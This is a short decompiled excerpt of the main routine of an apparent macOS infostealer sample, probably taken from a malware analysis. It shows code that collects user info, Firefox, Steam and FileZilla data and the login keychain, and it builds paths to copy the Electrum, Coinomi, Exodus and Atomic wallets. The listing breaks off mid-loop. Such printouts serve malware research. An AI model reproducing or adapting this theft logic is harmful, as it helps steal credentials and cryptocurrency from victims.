 Decompile: _main - (sample)
100 _userinfo();
101 _parseFF(local_618);
102 _parse_steam(local_c18);
103 _readwrite(local_d18,"FileZilla/recentservers.xml");
104 if (_pwd_getted != 0) {
105 __strcpy(local_e78,local_118);
106 __strcat(local_e78,"/Library/Keychains/login.keychain-db");
107 _readwrite(local_e78,"keychain");
108 }
109 __strcpy(local_1078,local_118);
110 __strcat(local_1078,"/.electrum/wallets/");
111 __strcpy(local_1278,local_418);
112 __strcat(local_1278,"Coinomi/wallets/");
113 __strcpy(local_1478,local_418);
114 __strcat(local_1478,"Exodus/exodus.wallet/");
115 __strcpy(local_1678,local_418);
116 __strcat(local_1678,"atomic/Local Storage/leveldb/");
117 local_16b8[0] = "deskwallets/Electrum/";
118 local_16b8[1] = local_1078;
119 local_16b8[2] = "deskwallets/Coinomi/";
120 local_16b8[3] = local_1278;
121 local_1698 = "deskwallets/Exodus/";
122 local_1690 = local_1478;
123 local_1688 = "deskwallets/Atomic/";
124 local_1680 = local_1678;
125 for (local_16bc = 0; local_16bc < 4; local_16bc = local_16bc + 1